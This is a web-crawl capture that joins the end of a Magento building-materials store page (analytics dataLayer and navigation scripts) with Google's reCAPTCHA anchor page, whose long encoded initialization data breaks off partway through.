materiales","item_category_2":"Fundaciones","item_category_3":"Steelframing, placas de exterior y complementos","item_category_4":"Hierros y mallas de construcci\u00f3n"},{"item_name":"Fundaci\u00f3n de zapata corrida en hormig\u00f3n armado para construcci\u00f3n tradicional","item_id":"EST-201","price":0,"item_list_name":"Catalog","item_list_id":"catalog","index":24,"currency":"ARS","quantity":1,"p_id":15671,"item_category":"Calculador de materiales","item_category_2":"Fundaciones","item_category_3":"Hierros y mallas de construcci\u00f3n","item_category_4":"Cementos, hormigones, cales y otros"}],"currency":"ARS"},"_clear":true}],
                "productLists": [{"item_list_name":"Catalog","item_list_id":"catalog","class_name":".products-grid .product-item a[class*=\"product-item-\"]","container_class":"li.product-item"}]            }
        }
    }
</script>
<!-- End Google Analytics 4 for Google Tag Manager by MagePal -->

<script type="text/x-magento-init">
    {
        "*": {
            "addToCartGa4DataLayer": {
                "dataLayerName": "dataLayer",
                "currency": "ARS"
            }
        }
    }
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Swissup_Ajaxlayerednavigation/js/ajax-layered-navigation": {"isAjax":false,"isSticky":false,"isMultiple":false,"isSlideout":false,"isToolbar":false,"isAjaxRequestCacheable":false,"isScrollToTop":false,"isInfiniteScroll":false,"usePushStatateWithInfiniteScroll":false,"isMoreProductsButton":false,"isShowSearchForm":false,"searchFormMinCount":5,"isShowMoreButton":false,"moreButtonCount":"6","pricePrefix":"$\u00a0","pricePostfix":"","isPriceInputs":false,"priceSkin":"flat","pushState":false}    }
}
</script></div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc3Fk4bAAAAACmxUGHQ0m0srrVj99IUnL2_eZiz&co=aHR0cHM6Ly93d3cueGNvbnMuY29tLmFyOjQ0Mw..&hl=es&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=15000&cb=twm8dohlom20
body_size: 45046
content:
<!DOCTYPE HTML><html dir="ltr" lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="yj_Ad4SMT5R6_cCDYXiGLA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__es.js" nonce="yj_Ad4SMT5R6_cCDYXiGLA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yj_Ad4SMT5R6_cCDYXiGLA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/eShDLnN1YnN0cmluZygzKSxwLGYsRSxELEEsRixJKTpLayhDLHApfSxIPWZ1bmN0aW9uKEMscCxmLEUsRCxBKXtpZihDLk89PUMpZm9yKEE9RyhDLGYpLGY9PTMxNXx8Zj09MTU1fHxmPT0xMzQ/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22woHChVjDt8Kqf0/CusO8cx/DhsOcRAs4wr9VwrsuwqvCkkvDucOYw6ssdsOpLcONPsKbeMOtTMOhTMKlB8KJwpEAwoILwooAwo5+SMKLcUzCoMKCZBESXREWAsOTbcKMH8Kxwp9BanLCtH/[base64]/CnkrCrsK8wpvDuDBKBnXDicOFY1koX8KnTy8qwqPDjxfCk8KiPl7Ch8OHAcO8w47CscOLw6LDsMKbwp/CohFnwo8Je8KNw6YwwqpewqjClyDDq8O0Ww3CjcOlXkrDpMOgWE9bJMO+VMKIwqXCicOww5DDsWsWCnrDhMKawphOwr3CgGHCk8KYw6vDnMOZwoUnw53DisK/bwbDvS1fKBXDjD1+w750HXbDlx7ChsKVTxTDhcKiwqAxKAVzLcKNDsK9w7jDrsK0wofCkFsmYmfCi8ObD8Kqw5F8T1fCg8K/wp/[base64]/[base64]/DssKjL8Osw48ib8K6wpw8woYAw5nDusO9HlIGwq7Cl8Ozwrk5w5TDuTPDvcKfPjPDhUVHwoTCpsK5w55nw61pSsKRRSJxMlBkD8K+N8KrwphIUjjCl8O3Pi7CosKywrXCq8KMw4U0eMKQNMOBJcOZV2Amw7M6Fg7CgsKrwpgrw50xOiVhwpjDk0/DrcOEw4VZwoBUdcOoD8K/wqQcw544wrfCiDrDhcKSHg5iw4vDqT/Cv0DCsFrDtAvDvDvCrMOjwphFQMOCF0hUE8K4Z8KqTR9zHCjCtTfDgMOYw5LCmD1Xwow3bVwlwowvwoZiwpbCsjPCvH9/[base64]/CkMKDwpkGKjjChcOYPW4gb8KuwrMXw5s7wq/[base64]/w5HDjcK5w7pBUmhKwoXCjVrClsOddCMib8O0TBFMw53DhsOyw73DnTdbw4AFw59sw4XDrcKhBW4ew5zDlMO5X8OOwpZZHyDCusOnFy8cw6ddTsKswo3CmzvCjnjCkMOHGG7DtcOxw7HCpMO3aGvCicOBw54cQ2/[base64]/CqknDmgvDiEfDkEMbWSAHaMKZOTXCrHPCqUbDmsKtw7XDgcOTDcKvwpE4MsOiNsOzwq7CqE3CoSlsYsKtwqocL1tBbnEkBsOpeHXDt8OFw5ERw4p3wpFlHgPDrgnCtsK2w7zCmVY0w4/CvGFXw6jDuSHDoyULGj/DmsKuw63CqMK0wr1dw4jDlwzCgcOrw7HCsz/CtBvCr8OLChNxRcOjwpRHwr7DpEBKw4hLwrR/b8O5w44qdwzCrsK+wo1bwo8+ZcO9EcKNw41lwpcSwo96w43CkC7DlcOiVmzDmBNNw5zDssKfw64yLhnDisKIw4tewow3aj3CmHBWw7rCklUQwo9vwprClE3CucKsVUELwo0Wwpw3fcOyw5pww6zDgMKBUxoOUmw6ahADAyzDrMO1J19mwpTClsO3w4TCkMOcw5pawr/[base64]/eC/CjMK3wpTCg8Otw43DsMO+EcKUB8OEw6vCmzPCh8KGw556X2BjwqvDq8OML8O3O8KfH8Ktwr0wGkQ8bSxGQWrDnQrDinfCoMKEw7XCo2jDgMOKYMKoYcOvFDkcwrg8Q1RBwqw2wqjCgcOewrl9b37DusOgwp/DiXvCtMOgwoJIO8O1woVOWsObd2bDug1UwrAmFGDCpnnCt1XCm8ObCsKvB1rDicO4wp/[base64]/DtsKHOcKowrQtwrtQwqoCwrjDncOUw4zDlGpMLGnDncOGw5bDhcOpwrzDghZqwrBXw7/DvyXCs8O9R8Oiw4HDjcKlA8OldXRuOsOVwpjCjVDDlMOwVcK/w6F5wpNIwpnDpsO3w4HDmXXCh8KnN8K4wq/Dm8OQYMKGwrsMw4k+w5dEE8KEwoNGwrIdPE7Cgh3Di8OSQ8KOw7rDgGzDoRMAdynDkcO0w4/CvMOjwrPDhcKNwo3DigDDmxY7wo4Tw4DCrMOjw6TDvcOQw5rDlD3CocOedAxJZHZuw47Do2rDlsKIWcKlWcOhw4LDjcOwS8Kdw6/Co3rDvMOGYcO0NTnDhHMnw7h3w58hFMOIw7vClk8HwrF8SjtSw4fDiTHDt8KbcsOVw47Dizw0aCvDjwJoaxXDuW94w6wAN8O+wq45TsK5w4kmwqkuRsKYAcKDwqbCpcKBwqJQfXHDjgLCpWtzBnkRw61Nw5bCocK/wqcWScOVw5zDrxjCgTbDg1TCnMKzw59Ww5fDnMOaVsOBdcOKwqslwqFgNSvDqMOfwp3CvsKNUUbDtsKjwpHDgG8Nw6M9w50lw7l/MnRvw6PDrcKKEQh5w5xzVwhCOMKndsO7w60wVnDDv8OMY3jDuEgaMcOhBEfClMOvJsKAVRhCYFDCtsKXEHRmw5bCuxPCvMOLCCnDgcOcIl5kwpBdwrw/w55Ow4RPZsOUM03DtcKoJcKGCTVFwp/DuSLCvsOGw719w7wLIcOxw4dIw5wKwr3Dp8OGwoQ2DF9qw7HCicKTIsKMVCDCtx1nwpjCi8KKw749DV1uwoTDpsKrUSNdwrXDgcKsV8O1wqDDunp0Z2/Cu8OMNcKcw4bDvSzDkcO5w6HCtcOsfQFnUsKiw4wxwr7Ct8Oxw7zCqSjDuMKTwpwJU8OPwqtzPsKYwpRSMMOrLcKMw4U7EMKPI8KHwqzDo2N7w4d4woYjwooiHcOaw7Jqw6YGw4EXwrjDo8Otwo1wLV3DvcKMw5oxQMKHw4Y7wph+w77CrjjDmGdhwo/CkMOJw4Btwqw9G8KfQMKbw6rCtgnCiWrDl3DDmcOvdcOZUMKrZcKGMcOIw5N6w5vCicKIw6bChcOwwo/DsMKXbjkqw4BXLcOtRBXDpcK1RX3DpX0hcMKDDsKkWMKMw69WwpMDw6dkw5poR1sMU2jCkXEyw4DCuMK4LXPDsArDrcKHwrBkw4fChXLDqcOTTsKoPE1UGMOhTsK4KBLDuXzDo2tLfcKZw53DmMKXwpzDrSTDnsOAw73Djm3CnARrw54nw68Xwrpiw7/DoMKow47DuMOIwpR8YT0tGHDCl8OEwpEmdcKgZWMrw5o1w7rDvcK0wog9w6lBwrvCosOJw53CqcO9w6AJCFPDrmvCnD02wosew5hTwpHDtWM0wrIKbMKsS8KAwrnCvwxjaMKlMMOywpNhw4RTw5cvw7vDqXdfwqtJFgNaNcOIQ8OGwqXDi0YTYMOsE0V6Imx/ET8Dwr3Cv8K1wrNAw6FYSygJZsKrw7Jzw7oNwoPCtSF0w6rCp08wwozCvm8XKwEsdi54TB9Xw6MVbcKrTcKNKA/DmnPCtMKmw51LRB/DoGRcw6zChsKzwpfCqMKuwoDDssKOw64Iw5zDumvCkcKeF8KYwoUxw75nw4loE8OXc0fCoCpYw4LDt8OoanDCoVxowqcWFMObw7XDhgnChcKGaQjDhsOmWXLDqsK3JAjChDzDpT8fbMKMwr07w4nDlAjCj8KYwr/[base64]/G3ogRScyw4gWwoJhb8OJwp5geTVYP8OIY8Orw7PDvRjDisOdwqDCrTjDnSvDqMKzAsO0wo5nQ8KOG8KWQhDDl8OswqDDuCd1wozDksKheQbDucKrw5bCshHDkcKAa2Uuw69+I8Obwq0Fw43DmhbDjyk4U8OhwpkFF8KpfVTCgDhNwq3ChcOyIMKRwo/[base64]/CkxzDlMOcw4Uow4bDoMOyw4l6S8ODw5Fmw7LCo8KteVzDi2nDoMOywog7cTPCq8OyMwnDm8ODVcOZYyBAacKDworDvMKfZ0nCksO2wpw1A2/[base64]/CthfDs27CosK8w5fDnDN+w4YrBhHCnV3Dp8KNwoV5MyotKhvDnmTCrRrCtcKoa8KvwovCgC8swrzCisKoV8KcOcOfwqZvT8O9ME8lCMKBwr4Hc3x/FcO/w410TVhIw6HDkhcbw6DDpMKRS8OTS1HDk0QRf1DDiRtKXcOsWcKQKcOGw6XCscKDNy82BcKpZiTClcKHwphzPVIaQ8K3DQUuwqjDiMKKRMKtI8KEw7HCqcOfE8KzW8Oew4rCusO/wrhpw5vCvWoFdxlXK8KvA8OnVlfCkMOswpdZX2U8w5fCo8KAb8KKckTCvMOtTEdQwpZeTMKbfMONwq9ww6l4PMOHwrsqwr8VwpjChMOsATcFXMKtYzHCk3DCosOsw5pmwpJKwrFqw77DmsOvw7PCrCTDhRXDucOKfsKzK0pad2rCmTPDlcK4TiRAaW1dG0/DtgZ3IggKw6/[base64]/CqB7DsxHCosOofRsAS8KQQAExw5ELd3pbw6wRwpPCoMK9w4XDo8OBTQZjw7/CqMO1w41JB8O+OCbDhMOTwosEw4wLXSHDhsKnA2F/EDfDnhfCtzg6w7MLwo44O8OJwoFweMOmw5YCU8Otw4sIF1IZNlJZwo3CgBUgdmrCqX0LHcKpCCE2LGNvfg9XE8OFw7nCpcKMw4xyw59dMMOlJ8Oew79/wonDi8O8Kx0uEHrDusOGw4MJXcOdwq3CtWlQw5vDnC7CicKnO8Kuw6N7JXw1MRZ6wpZZSiHDncKWPMORdsKfc8KcwpLDi8OgWAtRCDnCj8OWC1/Cu3zDpyw0w7ltKsO4wrd4w4LCvXp/w5/DlMOYw7Z7PsKTwqTCmlDDo8KBw6tOHnUQwr/ClsOEwqLCuiAaSGcWLlDClcKtwqPCiMOswphsw5AAw6jCo8KWw5d4bEPCslrCqX5VDAjDs8KCYcKsP24qw6fDiHJhTy7DqMOjwr0YYMKqcxpJZF9/wrFgwpXCtsOIw7HDiCgJw4LCiMKWw7jCrz4DFC8DwpvDoG1VwoIVFMK1c8OPWxtZw7XDmcKEcjtwIyzCo8OYWyzCusOZURlefSUCw5tcDHnDhsKubMOIwo4kwoTDmcKUP3zCrUJnMwNXIcOhw4zCiFbCvMOtw6QhSWVTwppRLMK6QsORwqdKbl4IbcKrwrBhTCwhMA/DvBvDvsOXPMOFw7Qtw5ZdYcObw68OL8OSwqYBFTLDlcOiQ8OAw57DrMONwq3CiQXDq8OHw4wkLMOcV8KMWwHCnBbDhMKeLFbDtMKKIcOKMkfDlsKKGxkrw6DDk8KQJMKAI0PCuATCjMK3wpTChEE4VUkLwpkqwpwuw5/CnVnDvMKTwr/[base64]/CslJFw4BRwq7Cs31Mwo3Cl2rDv14EYRzDhTjDkyJTw7AUScKMG8K3OhrDgsOOwpzCssKMw6PDrcOJHMOlRsOnwpM/wqrDhsKZw5Erwr7DqMKfF3rCq0siwo7DjCzDq2PClsKPwqIwwqzCjDDClARlJMOvw7PCqMOeFl3CoMO/w6dNw43CsjjDmsO4asOYw7fCgMKMw4JyLMKVFcKLw7LDmgfCuMO3wqrCkFTCmxRWf8OAacKeX8KZw7QpwqvDoAc9FsOMw5vDtQp9BcOpw5fDgMKBHcOAw4XDosOzwoBseHkLwo0rLcOqwpnDvD4hwq3DrUvCvRTDq8K0w54zWMK2wpl/JxJYw7PDoXl7SnQQXMOXesOcbBHCsXTCtm0UBx5Ww6nCi3kRDcKkJ8OQQCHDp2tbEsK3w6MpT8Ohwph/[base64]/DjcOGCjtuwqnCtcO3wrvCvsKzwr9sHcO1a8OhwoIBw7PDvVJvYAxUMcOobETCt8O1VHB5w63CkMKBw5tQPy/CnA3CqcOADsOjRDzClyZgw4cfEWTCkMOlXcKTBkF8esKWHW5Twqofw5jCgcKHVhPCv2x2w6XDsMOUwrsuwp/[base64]/[base64]/DuUN8K3nCp1rDhsK6YnPDqsO5cit/Z8O3w4FyZ3bDvgfDpAjDhcKrUWTCosOtwrd6NRoBBVfDtRvCkcO0DzVSw4BSPArCvcKcw5N7w7cUeMKZw7cmworCh8OEw688FnJTexXDqMKhPDXCqMKNw7HDoMK/w7IBBMO0KHNQUhrDicKEwqkvbiDCmMKZw5dFREBIwqkcLF7DgTPComkfw6TDrjDCuMK4PMOHw7E/w6ZWeCUFWxh+w6vDt0xiw6TCuCfDiyp6ZybCk8OqT1/Cl8OqGcO6wp8AwpzDgWd4woUSw5pww4TCgsOJXlrCj8KZw5HDlGvDocOMw7PDoMKpQsKDw5vDnCA7EsOpw485Ok0PwrzDqRDDlQw7IW7ChE7CvGIaHsKaFzkSwowXw7hpw5bDnETDkFDCvcO6Sk5Td8KoUT7DvlMye2AwwpvCtcKxLRc5XMK/HcOjw4UDw4TCo8OAw6pvYy0TMgl5P8OxQ8KLd8O9GzfDrVLDq1jCkV0NIwkPw6plLHvDqEs3LsKUwrE9aMKxw4x5wrRyw6nCmcK3wrrDkh/DiEzCkjN0w7cswrjDosOrw5PCuzgdw77DtWHCtcKYw4IUw4TCnk7Cmj5LV2woNyvCg8Kqw7B5wrnDmwbCusOkw50/w53DpcOOIsKRNMKkHGXDlQAaw4XClcOiwrfCnMO+PcOnBixAwppXFBnDucOhwqA5wp/Du3TDvlnCssOWYcOAwoEAw4oIR07Cr0fDqAhNUh/CsnnDi8KDGjfDswFXw6TCpsOnw4zCuFBhw4RvAFTCgikHw4vDjcOMX8ObQT4XXEjCkh3CmcOfwrvDp8OrwpvDlMOrwq1LwrbCpcOuWEMewp5iw6LCsi3CmcK/[base64]/FsKEPl4iw4Qmfj/Dt8OUEsKXw4/[base64]/w5VEw7fDoQTDg1TDl8K8fF3ChmXCg8OMJsKiw5RXSMKIBQHDsMOPw5/DumvDj37DgUg7wojCsxTDg8OnYMO9UhR9PS/CssOJwoZuw61vw6tpwo/[base64]/[base64]/[base64]/CpsKTd0whPsOfUHcVw4PDtMO7QAYpw6dLw6jCosKPOkc1BsOAwp4APMOfIScuwp/[base64]/ChV55N8KlSGkcJMKHPsKmZDHCjBvDqcOVaHh4w4oHwrQ3AcOmw6/Ci8KDTGbCr8OWw6tfw4cqwoB+djLCsMOfwoIYwrnDgQnCjBHCnMO7G8KIVyFPfypjw4fCoCEbw7vCr8K5wpzDuWdpD3bDoMOJK8Kzw6VGZT5aRcKEMcKQXWN5D2/Dm8OyNntUwqsbwqkeRMOQw5nDvMOBBMKow4cMS8OPwqnCo2TCrzVgP0tqIsKvw5cRwoVkOg0Rw7nDgGTCkMOkD8KbWjPCoMKnw5EOwpU8eMOWCijDi1vCgsORwo9Rd8Kae2EBw77CrsO0woVEw7DDscK/DcOsDw4PwoRrfkpdwpN7wp/CkwvDoTLCk8KAwqzDisKbcGzCmMKcSTxBw6bCuWVXwqM4HiJBw5TDvMOSw6TDjMKcQcKfwr7Dm8O6ZMOhX8OAFMOWwrgEcMOiFMKzFMOrWU/Dr3LChWDChsKLNTPChsOiSG/DlMKmEsKBQsOHA8O6wo3Cny7DrsKzw5ANFcKgacOZKEQWJMOLw6DCuMKYw5AkwpjDqxPCg8OcGAvDl8KldXdUwpPCg8Kkw7oawobCvhvCmcO2w49YwpjDt8KILsKfwpURKUQtJV/[base64]/wofCqXwXwrY5wowZwpbCv8O3b8K2MmTDucKuw7zDiMOUKsKAa1/DmCdEIsKHDm5aw63DnFfDqMO7wq49LTZewpcDw4bCssKDw6PDlcO+wqt1AsKPwpYZwrjDq8OoFMO4wq8dUXHCgBbCqcOCwqLDvjcKwrNsZ8OvwrvDlsKMasOMw5dEw4zCn0UlPRISJlgIJH/CmsOTwrx5ejHDscOHElvCm2Jiw7/DgsKMwqLDlcKtYDJKORNWAkwKRHvDvMOQAlobwpfDuSHDsMOCOVNIwpArwoZbw5/CgcKFw5lFQwZIC8O7PS5yw7kEYcKbAhbCrcKtw7lgwqfDoMOneMOnwqzCi0fDsXgPwpPCp8OgwoHDrQ/DlsOxwobCssKDP8K6JMOrPsKqwr/[base64]/[base64]/NwbCvz0SZMOnwok6w484w4DDs3zDp8Otw5MHNHh/[base64]/Dr8O3wqjDlMKEZcKqNEs/wrBmfiLCmsOFem3CjcOqPsKjLHfDlMKxcCAFFsKmRXDDp8KXfcKVw77DmzlQwpnCnVw2JcO7H8K9QllxwoPDlTZuw7gHFQ4WG1A3PMKUREU8w4szw7bCjgwuWifCsiHCrMKaelkowpRPwqlgH8OoN0Jaw7/[base64]/DosOBwpnDmsOnWMOYw6fCg1ISwoMZecOow4XCmMOoQ35fw6vDvErDhMKuPRfCj8OAwo/Du8KdwqLDkzDCmMOHw5jCpEQ4NXIRYzhnMcKtGxhDNkBndz3DuiLCnV9Sw4HCnAkYGcKhw64fwq3DtALDgyrCusO/wp1YdlVqfMKLQjLCoMKOGRPDvMKGw7NOwpJ3KcOywpA7VMKuW3VPBsO0w4bDr2p6wqjDmC3DgDDCqm/[base64]/[base64]/DrGvCpBfClsOOwpUWw50VXm0qwo3CpHcew4XDk8OZwq7Dh34Uw5vDq1QAUlR3w4x2S8KKwoPCq2fDuFLDhcO/w4dQwptwd8OMw4/CkhISw4xZDFs5wo9qVw0aY3dsw51CQ8KbE8OdB2gpVcKsbzbCsXnCkyvDpcKAwrDCo8KPwoJ9w54eXsO3TcOQQC0pwrZ5wolpJTLDgsOrNlhXwp7DsV7CrmzCrU/Cs1LDm8KDw5twwoN4w5BLYjvChGfDtzfDlcOtXiAXacOWTGkwYlHDviAeCivCrlxqA8O8wqEACjdMfRjDhMK3JFhUwoDDoyXDoMKWw5dOEFfDp8KLIEnDoGUTdsKcXTMuw6rDvlLDicKXw6RVw6YbA8OmcHDCrMKQwrhsRALDssKJcQ/Dr8KSXsOawp/CgRk+woTCoUAdw40iDcOIbU/[base64]/wrnCk8OTUMOYHMK0wpTCnsKPG8OKwp59w6bDpcKrbzQ+wprCv2Iow6x/P3ZhwojDryfCkhjDvsKRXSHCm8O6VGJxPQsGwq0nMC4+YsORZAp5TFoWAzBCZsO+FMO7UsKEGsKQw6UzKcOJJ8O0RUHDj8O/OyfCsQrDr8OuX8OsV2B0TcKfbhLCkcOhZcO/w4FDYMO+YVnCt2UxYsKdwr7Cr1jDlcK4LXAEHhHCpjJOw4oufcKuw7HDozR2wpY/wrjDkAbCs2rCqXjDhMKtwq93M8KLMMK8w7pwwrLDrTPDosKLw5fDm8OFCsOKVMOGYBUvw6XCpBnDmhLDj2xDw4JXw4XDj8OOw658PMKXWMKKwrbDi8KAQ8KCwonCqlrCrVnCgT/[base64]/[base64]/Dt8OLTCnClETDkcKkdcKvWVPDisOINxFfG19YXzNvwqvDslHDny1VwqnCqjDCoxtkIcONw7vDgV/CjScFw7HDvsKDNwvDo8KlX8OEegwKVwbCvT1Ow7hfwovCnxLCrDAPwrjCr8KfRcK4bsKLw7fDm8Ktw4djJcOVaMKHHnDCsSjCgkESKCnCqMO5wqUEdTJSw6zDrH0QRznCvHciNsKTfnlDw7vCo3TCuh